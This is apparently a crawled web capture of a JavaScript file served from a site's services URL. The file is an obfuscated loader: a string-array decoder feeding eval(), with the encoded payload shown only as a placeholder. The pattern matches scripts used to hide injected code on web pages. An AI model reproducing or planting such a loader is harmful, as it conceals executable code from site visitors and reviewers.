

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1596
content:
var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"vrYcfzJlo",10,6,15))